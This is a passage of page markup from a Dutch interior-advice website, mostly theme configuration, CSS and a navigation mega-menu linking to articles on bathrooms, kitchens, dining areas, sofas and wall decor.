Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_63_999","tdc_css_class_style":"tdi_63_999_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_63_999"}';
block_tdi_63_999.td_column_number = "3";
block_tdi_63_999.block_type = "tdb_header_mega_menu";
block_tdi_63_999.post_count = "4";
block_tdi_63_999.found_posts = "9";
block_tdi_63_999.header_color = "";
block_tdi_63_999.ajax_pagination_infinite_stop = "";
block_tdi_63_999.max_num_pages = "3";
tdBlocksArray.push(block_tdi_63_999);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63_999 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" class="td-image-wrap" title="Tips bij het indelen van een kleine badkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_8738745_S-696x500.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" title="Tips bij het indelen van een kleine badkamer">Tips bij het indelen van een kleine badkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Wil je jouw kleine, compacte badkamer renoveren? Misschien ga je wel verhuizen en voldoet de huidige badkamer niet aan jouw smaak. Wat de reden...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" class="td-image-wrap" title="Zo creëer je een gezellige eethoek in jouw huis"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_19356437_S-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" title="Zo creëer je een gezellige eethoek in jouw huis">Zo creëer je een gezellige eethoek in jouw huis</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Met het ontbijt start je er je dag, tijdens het diner sluit je er je dag af. Het gaat natuurlijk over de eetkamer. Het...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" class="td-image-wrap" title="Tips voor een unieke inrichting van je keuken"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/pexels-pixabay-279648-696x686.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" title="Tips voor een unieke inrichting van je keuken">Tips voor een unieke inrichting van je keuken</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij de inrichting van jouw keuken is wat advies zeer welkom! Je wilt namelijk een keuken waar een prettige en gemoedelijke sfeer hangt. Wat...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" class="td-image-wrap" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/pexels-andrea-piacquadio-920379-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past">3 tips om de bank uit te kiezen die het best in jouw woonkamer past</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De woonkamer is het kloppende hart van het huis. Het is namelijk de centrale plek waar je samen met je familie en vrienden zal...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_63_999" data-td_block_id="tdi_63_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_63_999" data-td_block_id="tdi_63_999"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/"><div class="tdb-menu-item-text">Badkamer</div></a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://interieuradvies-online.nl/inspiratie/keuken/"><div class="tdb-menu-item-text">Keuken</div></a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"><div class="tdb-menu-item-text">Kinderkamer</div></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"><div class="tdb-menu-item-text">Slaapkamer</div></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/"><div class="tdb-menu-item-text">Woonkamer</div></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64_760 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_760" >
<style>
/* custom css */
.tdi_64_760 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64_760 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64_760{
				    flex-direction: column-reverse;
				}.tdi_64_760 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64_760 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64_760 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_64_760 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_64_760:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_760:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_760.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_760.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_64_760 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_760 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_760 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_64_760 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_760 .entry-thumb{
					background-position: center 50%;
				}.tdi_64_760 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_64_760 .td-module-meta-info,
				.ie11 .tdi_64_760 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_760 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64_760 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64_760 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_760 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_64_760 .td-post-category{
					display: none;
				}.tdi_64_760 .td-post-author-name{
					display: none;
				}.tdi_64_760 .td-post-date,
				.tdi_64_760 .td-post-author-name span{
					display: none;
				}.tdi_64_760 .td-icon-star,
                .tdi_64_760 .td-icon-star-empty,
                .tdi_64_760 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_760 .td-module-comments{
					display: none;
				}.tdi_64_760 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_760:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_64_760 .td-module-title a{
					color: #ffffff;
				}.tdi_64_760 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_64_760.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_64_760 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_64_760.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64_760 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_64_760 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_64_760 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_64_760 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_64_760 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_760 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64_760 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_760 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_760 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64_760 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_64_760 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_64_760 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_760 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_64_760 .td-module-container:before{
					bottom: -18px;
				}.tdi_64_760 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_760 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_760 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_760 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_760 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_64_760 = new tdBlock();
block_tdi_64_760.id = "tdi_64_760";
block_tdi_64_760.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_760","tdc_css_class_style":"tdi_64_760_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_64_760"}';
block_tdi_64_760.td_column_number = "3";
block_tdi_64_760.block_type = "tdb_header_mega_menu";
block_tdi_64_760.post_count = "4";
block_tdi_64_760.found_posts = "6";
block_tdi_64_760.header_color = "";
block_tdi_64_760.ajax_pagination_infinite_stop = "";
block_tdi_64_760.max_num_pages = "2";
tdBlocksArray.push(block_tdi_64_760);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64_760 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Wat hang jij aan de muur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/06/fotowand3-1-696x452.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" title="Wat hang jij aan de muur?">Wat hang jij aan de muur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er zijn veel dingen die je kunt doen om de woonkamer een nieuwe uitstraling te geven. Wil je het direct rigoureus aanpakken, dan zou...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" class="td-image-wrap" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Bamboe-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
